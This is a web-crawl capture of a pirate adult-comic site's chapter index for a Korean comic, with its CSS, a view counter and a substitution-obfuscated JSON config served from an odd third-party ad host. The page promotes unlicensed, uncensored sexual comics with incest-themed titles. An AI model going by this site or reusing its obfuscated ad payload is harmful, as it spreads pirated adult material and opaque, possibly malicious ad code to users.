

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tingshu.in/book/5847.html
body_size: 3161
content:
<!--Cache at 2026-01-17 11:20:14-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>她才不是我姐姐_她才不是我姐姐无遮未删减_顶点韩漫</title>
<meta name="keywords" content="她才不是我姐姐无遮漫画,她才不是我姐姐未删减漫画,她才不是我姐姐免费在线观看,她才不是我姐姐漫画免费阅读,顶点韩漫">
<meta name="description" content="未知作者的漫画她才不是我姐姐主要是关于,,顶点韩漫专注于她才不是我姐姐最新漫画更新,致力打造她才不是我姐姐全文免费阅读! ">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css">
<link rel="stylesheet" href="/template/hm8/css/main.css">
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>
<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tingshu.in/"  title="">顶点韩漫</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">今日</a></li>
<li><a   title="热门排行、热门更新" href="/hot/">排行</a></li>
<li><a   title="完结漫画、完本漫画" href="/wanben/">完结</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/qita/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh7.cc">tpmh7.cc</a>，最新<a href="https://www.tpmh5.com">tpmh5.com</a> <a href="https://www.toonmh.com">toonmh.com</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body book-list bookAll-list">
<div class="container">
<div class="row">
<main class="col-lg-12">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"></div>
<div class="mip-box-body">
<div class="left"><img layout="container" src="/d/file/titlepic/tyyt3865.jpg" alt="她才不是我姐姐"/></div>
<div class="right">
<h1>她才不是我姐姐</h1>
<p>分类：<span>韩国漫画</span> 最新章节：<a href="/chapter/167876.html"  title="50 她才不是我姐姐">50 她才不是我姐姐</a></p>
<div>作者：<span><a href="/author/1.html">未知</a></span></div>
<div>更新：<span>2025-01-20 08:31:28</span></div>
<p class="hidden-xs"></p></div></div></div>
</main>
</div>
<div class="row">
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<main class="col-lg-12">
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>她才不是我姐姐 最新8话</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/167876.html"   title="她才不是我姐姐 50 她才不是我姐姐">50 她才不是我姐姐</a></li>
		<li><a  href="/chapter/166771.html"   title="她才不是我姐姐 49 她才不是我姐姐">49 她才不是我姐姐</a></li>
		<li><a  href="/chapter/165707.html"   title="她才不是我姐姐 48 她才不是我姐姐">48 她才不是我姐姐</a></li>
		<li><a  href="/chapter/164232.html"   title="她才不是我姐姐 47 她才不是我姐姐">47 她才不是我姐姐</a></li>
		<li><a  href="/chapter/163004.html"   title="她才不是我姐姐 46 她才不是我姐姐">46 她才不是我姐姐</a></li>
		<li><a  href="/chapter/162036.html"   title="她才不是我姐姐 45 她才不是我姐姐">45 她才不是我姐姐</a></li>
		<li><a  href="/chapter/160471.html"   title="她才不是我姐姐 44 她才不是我姐姐">44 她才不是我姐姐</a></li>
		<li><a  href="/chapter/158783.html"   title="她才不是我姐姐 43 她才不是我姐姐">43 她才不是我姐姐</a></li>
</ul></div></div>
<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>她才不是我姐姐目录列表</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/140338.html"   title="她才不是我姐姐 1 她才不是我姐姐">1 她才不是我姐姐</a></li>
		<li><a  href="/chapter/140339.html"   title="她才不是我姐姐 2 她才不是我姐姐">2 她才不是我姐姐</a></li>
		<li><a  href="/chapter/140340.html"   title="她才不是我姐姐 3 她才不是我姐姐">3 她才不是我姐姐</a></li>
		<li><a  href="/chapter/140341.html"   title="她才不是我姐姐 4 她才不是我姐姐">4 她才不是我姐姐</a></li>
		<li><a  href="/chapter/140342.html"   title="她才不是我姐姐 5 她才不是我姐姐">5 她才不是我姐姐</a></li>
		<li><a  href="/chapter/140343.html"   title="她才不是我姐姐 6 她才不是我姐姐">6 她才不是我姐姐</a></li>
		<li><a  href="/chapter/140344.html"   title="她才不是我姐姐 7 她才不是我姐姐">7 她才不是我姐姐</a></li>
		<li><a  href="/chapter/140345.html"   title="她才不是我姐姐 8 她才不是我姐姐">8 她才不是我姐姐</a></li>
		<li><a  href="/chapter/148639.html"   title="她才不是我姐姐 9 她才不是我姐姐">9 她才不是我姐姐</a></li>
		<li><a  href="/chapter/149055.html"   title="她才不是我姐姐 10 她才不是我姐姐">10 她才不是我姐姐</a></li>
		<li><a  href="/chapter/149411.html"   title="她才不是我姐姐 第11话">第11话</a></li>
		<li><a  href="/chapter/149462.html"   title="她才不是我姐姐 第 11 话">第 11 话</a></li>
		<li><a  href="/chapter/149893.html"   title="她才不是我姐姐 12 她才不是我姐姐">12 她才不是我姐姐</a></li>
		<li><a  href="/chapter/150126.html"   title="她才不是我姐姐 13 她才不是我姐姐">13 她才不是我姐姐</a></li>
		<li><a  href="/chapter/150619.html"   title="她才不是我姐姐 14 她才不是我姐姐">14 她才不是我姐姐</a></li>
		<li><a  href="/chapter/151135.html"   title="她才不是我姐姐 15 她才不是我姐姐">15 她才不是我姐姐</a></li>
		<li><a  href="/chapter/151376.html"   title="她才不是我姐姐 16 她才不是我姐姐">16 她才不是我姐姐</a></li>
		<li><a  href="/chapter/151926.html"   title="她才不是我姐姐 17 她才不是我姐姐">17 她才不是我姐姐</a></li>
		<li><a  href="/chapter/152278.html"   title="她才不是我姐姐 18 她才不是我姐姐">18 她才不是我姐姐</a></li>
		<li><a  href="/chapter/152498.html"   title="她才不是我姐姐 第19话">第19话</a></li>
		<li><a  href="/chapter/152749.html"   title="她才不是我姐姐 20 她才不是我姐姐">20 她才不是我姐姐</a></li>
		<li><a  href="/chapter/152997.html"   title="她才不是我姐姐 21 她才不是我姐姐">21 她才不是我姐姐</a></li>
		<li><a  href="/chapter/153204.html"   title="她才不是我姐姐 22 她才不是我姐姐">22 她才不是我姐姐</a></li>
		<li><a  href="/chapter/153399.html"   title="她才不是我姐姐 23 她才不是我姐姐">23 她才不是我姐姐</a></li>
		<li><a  href="/chapter/153650.html"   title="她才不是我姐姐 24 她才不是我姐姐">24 她才不是我姐姐</a></li>
		<li><a  href="/chapter/153958.html"   title="她才不是我姐姐 25 她才不是我姐姐">25 她才不是我姐姐</a></li>
		<li><a  href="/chapter/154176.html"   title="她才不是我姐姐 26 她才不是我姐姐">26 她才不是我姐姐</a></li>
		<li><a  href="/chapter/154408.html"   title="她才不是我姐姐 27 她才不是我姐姐">27 她才不是我姐姐</a></li>
		<li><a  href="/chapter/154640.html"   title="她才不是我姐姐 28 她才不是我姐姐">28 她才不是我姐姐</a></li>
		<li><a  href="/chapter/154954.html"   title="她才不是我姐姐 29 她才不是我姐姐">29 她才不是我姐姐</a></li>
		<li><a  href="/chapter/155417.html"   title="她才不是我姐姐 30 她才不是我姐姐">30 她才不是我姐姐</a></li>
		<li><a  href="/chapter/155654.html"   title="她才不是我姐姐 31 她才不是我姐姐">31 她才不是我姐姐</a></li>
		<li><a  href="/chapter/155861.html"   title="她才不是我姐姐 32 她才不是我姐姐">32 她才不是我姐姐</a></li>
		<li><a  href="/chapter/156046.html"   title="她才不是我姐姐 33 她才不是我姐姐">33 她才不是我姐姐</a></li>
		<li><a  href="/chapter/156359.html"   title="她才不是我姐姐 34 她才不是我姐姐">34 她才不是我姐姐</a></li>
		<li><a  href="/chapter/156453.html"   title="她才不是我姐姐 第 34 话">第 34 话</a></li>
		<li><a  href="/chapter/156596.html"   title="她才不是我姐姐 35 她才不是我姐姐">35 她才不是我姐姐</a></li>
		<li><a  href="/chapter/156913.html"   title="她才不是我姐姐 36 她才不是我姐姐">36 她才不是我姐姐</a></li>
		<li><a  href="/chapter/157144.html"   title="她才不是我姐姐 37 她才不是我姐姐">37 她才不是我姐姐</a></li>
		<li><a  href="/chapter/157351.html"   title="她才不是我姐姐 38 她才不是我姐姐">38 她才不是我姐姐</a></li>
		<li><a  href="/chapter/157604.html"   title="她才不是我姐姐 39 她才不是我姐姐">39 她才不是我姐姐</a></li>
		<li><a  href="/chapter/157928.html"   title="她才不是我姐姐 40 她才不是我姐姐">40 她才不是我姐姐</a></li>
		<li><a  href="/chapter/158221.html"   title="她才不是我姐姐 41 她才不是我姐姐">41 她才不是我姐姐</a></li>
		<li><a  href="/chapter/158515.html"   title="她才不是我姐姐 42 她才不是我姐姐">42 她才不是我姐姐</a></li>
		<li><a  href="/chapter/158783.html"   title="她才不是我姐姐 43 她才不是我姐姐">43 她才不是我姐姐</a></li>
		<li><a  href="/chapter/160471.html"   title="她才不是我姐姐 44 她才不是我姐姐">44 她才不是我姐姐</a></li>
		<li><a  href="/chapter/162036.html"   title="她才不是我姐姐 45 她才不是我姐姐">45 她才不是我姐姐</a></li>
		<li><a  href="/chapter/163004.html"   title="她才不是我姐姐 46 她才不是我姐姐">46 她才不是我姐姐</a></li>
		<li><a  href="/chapter/164232.html"   title="她才不是我姐姐 47 她才不是我姐姐">47 她才不是我姐姐</a></li>
		<li><a  href="/chapter/165707.html"   title="她才不是我姐姐 48 她才不是我姐姐">48 她才不是我姐姐</a></li>
		<li><a  href="/chapter/166771.html"   title="她才不是我姐姐 49 她才不是我姐姐">49 她才不是我姐姐</a></li>
		<li><a  href="/chapter/167876.html"   title="她才不是我姐姐 50 她才不是我姐姐">50 她才不是我姐姐</a></li>
</ul></div></div></main>
<div class="col-lg-12">
<div class="mip-box mip-info">
<div class="mip-box-heading"><h3>为你推荐</h3></div>
<ul class="list-unstyled mip-xs-item-list">
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5829.html" ><img layout="container" src="/d/file/titlepic/tyyt1914.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5829.html"  >洞洞杂货店</a></h4>
<p class="description">最新章节：<a href="/chapter/211817.html" data-type="mip" data-title="後記">後記</a><br /> </p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">12-15 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5955.html" ><img layout="container" src="/d/file/titlepic/tyyt3141.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5955.html"  >幼儿园老师们</a></h4>
<p class="description">最新章节：<a href="/chapter/156663.html" data-type="mip" data-title="第56话 最终话  叮咚~开业贺礼来啰">第56话 最终话  叮咚~开业贺礼来啰</a><br /> </p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">10-10 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5958.html" ><img layout="container" src="/d/file/titlepic/trr2sxeyjo4rml.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5958.html"  >海女实习生</a></h4>
<p class="description">最新章节：<a href="/chapter/154249.html" data-type="mip" data-title="后记">后记</a><br /> </p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">08-08 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5959.html" ><img layout="container" src="/d/file/titlepic/t556.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5959.html"  >美丽新世界</a></h4>
<p class="description">最新章节：<a href="/chapter/158657.html" data-type="mip" data-title="第262话 最终话2  美丽新世界">第262话 最终话2  美丽新世界</a><br /> </p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">11-29 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4834.html" ><img layout="container" src="/d/file/titlepic/tyyt3287.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4834.html"  >妈妈成了家里保姆儿媳妇(3D)</a></h4>
<p class="description">最新章节：<a href="/chapter/172607.html" data-type="mip" data-title="妈妈成了家里保姆儿媳妇16">妈妈成了家里保姆儿媳妇16</a><br /> </p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">02-22 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4848.html" ><img layout="container" src="/d/file/titlepic/tyyt2779.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4848.html"  >监狱女囚</a></h4>
<p class="description">最新章节：<a href="/chapter/184591.html" data-type="mip" data-title="后记">后记</a><br /> </p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">05-23 连载中</span></p>
</div></div></li>
</ul></div></div></div></div>
</section></main>

<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://mao8.top">漫画猫</a> <a  href="https://ppmhw.com">皮皮漫画</a> <a  href="https://8xsk.info">八叉书库</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=1&id=5847&addclick=1></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88fc8467e9004ef2bee59280bf66dfbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tingshu.in/e/public/ViewClick/?classid=1&id=5847&addclick=1
body_size: -366
content:
document.write('943');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711gc.ncdxo6.com:8005/d/2543?t=0.6115128734694879
body_size: 1087
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{K@0}ss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmSsh{J@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.tingshu.in/template/hm8/css/main.css
body_size: 2513
content:
[v-cloak] { display: none; }

body { font-family: Tahoma, Helvetica, "microsoft yahei", "Hiragino Sans GB", Simsun,sans-serif; color: #333; font-size: 14px; -webkit-font-smoothing: antialiased; }

a { color: #333; }
a:hover { color: #13B5B1; text-decoration: none; }

.header-top { background: #fff; position: relative; z-index: 2; overflow: hidden; }
.header-top .logo { display: inline-block; font-size: 28px; font-weight: 800; line-height: 80px; }
.header-top .logo a { color: #13B5B1; }
.header-top .logo a:hover { color: #0BA9A5; }

.header-nav { background: #13B5B1; position: relative; z-index: 1; line-height: 40px; }
.header-nav li { display: inline-block; font-weight: 400; }
.header-nav li:hover { background-color: #0BA9A5; }
.header-nav li.active { background-color: #0BA9A5; }
.header-nav li a { color: #fff; font-weight: 500; position: relative; display: block; padding: 0 5px; margin-top: 0px; }

.mip-box { background-color: #FFFFFF; margin-bottom: 10px; }
.mip-box .mip-box-heading { padding: 10px; color: #A0A0A0; border-bottom: solid 1px #eee; }
.mip-box .mip-box-heading h3 {font-size: 18px; font-weight: 500;}



.mip-box .mip-box-heading span {  padding: 5px; float: right; line-height: 20px;;}
.mip-box .mip-box-heading span .txt-down{padding: 10px 20px 10px 20px; color: #fff; background-color: #ff8a00; font-size: 16px; border-radius: 3px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.mip-box .mip-box-heading span .txt-down:hover{ background-color: #fda033; color: #ffffff;}

.mip-box .mip-box-body { padding: 10px; }

.mip-box.mip-red .mip-box-heading h3 { color: #C70000; padding-left: 5px; border-left: 3px solid #C70000; }
.mip-box.mip-info .mip-box-heading h3 { color: #13B5B1; padding-left: 5px; border-left: 3px solid #13B5B1; }
.mip-xs-side-item-list li { line-height: 31px; border-bottom: 1px solid #eee; padding: 0 10px; transition: 0.3s all; }
.mip-xs-side-item-list li:last-child { border-bottom: 0; }
.mip-xs-side-item-list li:hover { background: #F1F1F1; }
.mip-xs-side-item-list li > a { font-size: 14px; }

.mip-xs-item-list { overflow: hidden; background-color: #FFFFFF; }
.mip-xs-item-list li { width: 33.3%; float: left; border-right: 1px solid #eee; border-bottom: 1px solid #eee; transition: 0.3s all; }
.mip-xs-item-list li:nth-of-type(2n) { border-right: 0; }
.mip-xs-item-list li:hover { background: #f9f9f9; }

.mipui-side-category li { text-align: center; border-bottom: 1px solid #eee; color: #333; font-size: 16px; }
.mipui-side-category li.active a { background-color: #13B5B1; color: #FFFFFF; }
.mipui-side-category li a { display: block; width: 100%; line-height: 40px; }
.mipui-side-category li a:hover { background-color: #13B5B1; color: #FFFFFF; }

.book-item-list li { padding: 0 5px; height: 38px; line-height: 39px; border-bottom: 1px dashed #eee; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.book-item-list li a:hover { color: #13B5B1; }

.book-list-more { margin: 10px; display: inline-block; border: 1px solid #C3C3C3; color: #C3C3C3; border-radius: 3px; padding: 6px 20px; width: 50%; text-align: center; }
.book-list-more:hover { border: 1px solid #13B5B1; color: #13B5B1; }

.bookAll-item-list { overflow: hidden; }
.bookAll-item-list li { display: block; width: 25%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
.bookAll-item-list li a:hover { color: #13B5B1; }

.book-code .mip-box-body { height: 175px; padding: 0px; }
.book-code .mip-box-body .mip-fill-content { min-width: auto; }
.book-code .mip-box-body img { width: 175px; height: 175px; }

.book-top { overflow: hidden; }
.book-top .mip-box-body { overflow: hidden; }
.book-top .left { width: 122px; height: 152px; float: left; }
.book-top .left img { width: 122px; height: 152px; }
.book-top .right { margin-left: 132px; }
.book-top .right h1 { margin: 0; color: #D82800; line-height: 22px; font-size: 16px; font-weight: normal; }
.book-top .right p { line-height: 22px; color: #999; font-size: 12px; }
.book-top .right p span { color: #666; }

.book-btn { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; border: 1px solid #FA831F; color: #FA831F; }
.book-btn:hover { border: 1px solid #D82800; color: #D82800; }

.breadcrumb a:hover { color: #13B5B1; }

.logo { float: left; }

.mip-so { margin-top: 25px; float: left; }
.mip-so .text { margin-left: 120px; float: left; width: 320px; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select { display: inline; }
.mip-so input { display: inline; }
.mip-so .btn { margin-left: 10px; float: left; width: 60px; height: 40px;  line-height: 30px; border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }

.yuedu { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; background: #1ABC9C; color: #fff; border: 1px solid #1ABC9C; }

.mipui-xs-item-list { overflow: hidden; padding: 10px; }

.mipui-xs-item-list .item-media { float: left; width: 98px; margin-right: 10px; background-color: #eee; position: relative; overflow: hidden; }

.mipui-xs-item-list.side-list .item-media { width: 72px; }

.mipui-xs-item-list.side-list .item-media .item-link { height: 87px; }

.mipui-xs-item-list .item-media .item-link { transition: all .5s; position: relative; display: block; height: 122px; }

.mipui-xs-item-list .item-media .item-link .mip-layout-container { position: initial; }

.mipui-xs-item-list .item-media .item-link img { min-width: auto; max-width: inherit; position: absolute; top: 50%; left: 50%; height: auto; transform: translate(-50%, -50%); }

.mipui-xs-item-list .item-media:hover .item-link { display: block; transition: all .5s; transform: scale3d(1.1, 1.1, 1); }

.mipui-xs-item-list .item-content { margin-left: 108px; }

/**/
.mipui-xs-item-list.side-list .item-content { margin-left: 82px; }

/**/
.mipui-xs-item-list .item-content h4 { margin-top: 0px; margin-bottom: 10px; font-size: 16px; }

.mipui-xs-item-list .item-content h4 a { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width: 100%; }

.mipui-xs-item-list .item-content h4 a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .description { color: #999999; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; -webkit-line-clamp: 3; height: 50px; overflow: hidden; }

.mipui-xs-item-list .item-content p { color: #999999; font-size: 12px; }

.mipui-xs-item-list .item-content .description a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .lastchapter { margin-bottom: 5px; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; overflow: hidden; }

.mipui-xs-item-list .item-content .info span { background: #F1F1F1;  border-radius: 10px; }

@media (min-width: 1200px) { .container { width: 1000px; }
  .col-lg-3 { padding-right: 5px; }
  .col-lg-9 { padding-left: 5px; }
  .book-list .col-lg-3 { padding-right: 15px; padding-left: 5px; }
  .book-list .col-lg-9 { padding-right: 5px; padding-left: 15px; } }
.mip-xs-body { padding-top: 10px; padding-bottom: 10px; background-color: #F0F1F7; }

.text-center { text-align: center; }

.pull-right { float: right; }

.f12 { font-size: 12px; }

.list-title a { color: #FA831F; }

.list-title a:hover { color: #C70000 !important; }

.mipui-xs-item-list.side-list { border-bottom: 1px solid #eee; }

.book-detail-content {line-height: 180%; color: #555; font-size: 16px; }

.book-detail-content h1 { text-indent: 0em;font-size: 20px; margin-top: 10px;}

.book-detail-content .info { text-indent: 0em;text-align: center; margin-top: 10px; }

.book-detail-content .info .up-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .up-page:hover{ background-color: #fda033; color: #ffffff;}


.book-detail-content .info .chapter-list {padding: 10px 10px 10px 10px; color: #fff; background-color: #ff8a00; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .chapter-list:hover{ background-color: #fda033; color: #ffffff;}
.book-detail-content .info .down-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .down-page:hover{ background-color: #fda033; color: #ffffff;}
.friend-link { font-size: 14px; line-height: 20px; }

.book-detail-content .info a:hover { color: #13B5B1; }

@media (max-width: 768px) { .header-nav .list-unstyled { overflow: hidden; width: 100%; list-style: none; padding-left: 0; margin: 0; overflow-x: scroll; -webkit-overflow-scrolling: touch; white-space: nowrap; }
  .col-lg-9, .col-lg-12 { padding-right: 0; padding-left: 0; }
  .bottom-col { padding-right: 15px !important; padding-left: 15px !important; }
  .col-lg-6 { padding-right: 0; padding-left: 0; }
  .mip-xs-body.mip-detail .container { padding-right: 0; padding-left: 0; }
  .hidden-xs1 { display: none !important; }

.logo {  width: 100%; text-align: center; }
.mip-so { width: 100%;margin-top: 0px; margin-bottom: 10px;}
.mip-so .text { margin-left: 0px; float: left; width: 82%; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select {float: left;width: 30%; display: inline; }
.mip-so input { float: left;width: 70%; display: inline; }
.mip-so .btn { margin-left: 1%; float: left; width: 15%; height: 40px;  line-height: 30px;border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }


  .mip-xs-item-list li { width: 100%; }
  .triangle-right { display: inline-block; width: 0; height: 0; border-width: 6px; border-style: dashed dashed dashed solid; border-color: transparent transparent  transparent #13B5B1; } 
  .bookAll-item-list li { display: block; width: 50%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
  
  }
  
@media (min-width: 768px) { .visible-xs { display: none; } 


}
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px; }

.pagination > li { display: inline; }

.page-item.active .page-link { background-color: #13B5B1; border-color: #13B5B1; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover { z-index: 3; color: #fff; background-color: #13B5B1; border-color: #13B5B1; cursor: default; }

